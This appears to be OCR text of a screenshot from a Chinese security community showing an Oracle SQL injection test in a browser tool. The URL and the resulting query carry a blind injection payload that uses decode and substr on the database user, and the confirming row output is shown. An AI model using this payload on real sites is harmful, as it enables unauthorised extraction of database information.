 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr(user,1,
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
圈子
oracle inj test:
select * from emp where ename='SMITH' and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --'
查询到的数据:
7369 SMITH CLERK
Secquan圈子社区